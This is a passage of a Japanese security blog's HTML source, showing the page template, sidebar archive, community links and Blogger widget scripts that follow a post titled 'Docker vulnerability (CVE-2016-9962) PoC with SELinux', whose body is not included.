<a class='timestamp-link' href='http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-01-17T03:00:00+09:00'>1月 17, 2017</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4688071470753832655&postID=6294016222728656362&target=email' target='_blank' title='メールで送信'><span class='share-button-link-text'>メールで送信</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4688071470753832655&postID=6294016222728656362&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4688071470753832655&postID=6294016222728656362&target=twitter' target='_blank' title='X で共有'><span class='share-button-link-text'>X で共有</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4688071470753832655&postID=6294016222728656362&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook で共有する'><span class='share-button-link-text'>Facebook で共有する</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4688071470753832655&postID=6294016222728656362&target=pinterest' target='_blank' title='Pinterest に共有'><span class='share-button-link-text'>Pinterest に共有</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc_23.html' id='Blog1_blog-pager-newer-link' title='次の投稿'>次の投稿</a>
</span>
<a class='home-link' href='http://blog.secureoss.jp/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>このブログを検索</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://blog.secureoss.jp/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='検索'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://blog.secureoss.jp/'>ホーム</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ブログ アーカイブ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2023/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2023/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2023/04/'>
4月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2022/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2019/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2019/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2018/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2018/04/'>
4月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2017/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2017/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2017/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2017/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2017/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.secureoss.jp/2017/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc_23.html'>Docker vulnerability (CVE-2016-9962) PoC with SELi...</a></li>
<li><a href='http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc.html'>Docker vulnerability (CVE-2016-9962) PoC with SELinux</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
不正行為を報告
</a>
</h3>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>JSOSS SIG関連リンク</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.secureoss.jp/'>ホームページ</a></li>
<li><a href='https://secureoss-sig.connpass.com/'>Conpass</a></li>
<li><a href='https://jsoss-sig.slack.com/'>JSOSS SIG Slack</a></li>
<li><a href='http://bit.ly/jsoss-sig-chat'>JSOSS SIG Slackへの招待フォーム</a></li>
<li><a href='https://www.facebook.com/groups/secureoss/'>Facebook Group</a></li>
<li><a href='https://www.youtube.com/channel/UCmSXSoVIC_di9AscKle70FA'>JSOSS SIG Youtube チャンネル</a></li>
<li><a href='https://groups.google.com/forum/#!forum/secureoss-sig'>JSOSS SIG Google Groups</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='フッター'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
&#12300;エスィリアル&#12301;テーマ. テーマ画像の作成者: <a href='http://www.istockphoto.com/file_closeup.php?id=5906800&platform=blogger' target='_blank'>A330Pilot</a> さん. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Wpr3_AMDDlMojVDAJ6ms1q85C_w:1768416480339';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4688071470753832655','//blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc.html','4688071470753832655');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4688071470753832655', 'title': ' OSS\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u6280\u8853\u306e\u4f1a\uff08Secure OSS SIG) blog', 'url': 'http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc.html', 'canonicalUrl': 'http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc.html', 'homepageUrl': 'http://blog.secureoss.jp/', 'searchUrl': 'http://blog.secureoss.jp/search', 'canonicalHomepageUrl': 'http://blog.secureoss.jp/', 'blogspotFaviconUrl': 'http://blog.secureoss.jp/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 OSS\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u6280\u8853\u306e\u4f1a\uff08Secure OSS SIG) blog - Atom\x22 href\x3d\x22http://blog.secureoss.jp/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 OSS\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u6280\u8853\u306e\u4f1a\uff08Secure OSS SIG) blog - RSS\x22 href\x3d\x22http://blog.secureoss.jp/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 OSS\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u6280\u8853\u306e\u4f1a\uff08Secure OSS SIG) blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4688071470753832655/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 OSS\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u6280\u8853\u306e\u4f1a\uff08Secure OSS SIG) blog - Atom\x22 href\x3d\x22http://blog.secureoss.jp/feeds/6294016222728656362/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'item', 'postId': '6294016222728656362', 'pageName': 'Docker vulnerability (CVE-2016-9962) PoC with SELinux', 'pageTitle': ' OSS\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u6280\u8853\u306e\u4f1a\uff08Secure OSS SIG) blog: Docker vulnerability (CVE-2016-9962) PoC with SELinux'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'Ethereal', 'localizedName': '\u30a8\u30b9\u30a3\u30ea\u30a2\u30eb', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'leaves1', 'variantId': 'leaves1'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Docker vulnerability (CVE-2016-9962) PoC with SELinux', 'description': 'Here we described how to reproduce CVE-2016-9962(vulnerability for Docker) and how can we protect it by using SELinux.  (Written by Kazuki O...', 'url': 'http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6294016222728656362}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-right-1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://blog.secureoss.jp/', 'title': '\u30db\u30fc\u30e0'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u8aad\u307f\u8fbc\u307f\u4e2d\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar-right-1', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>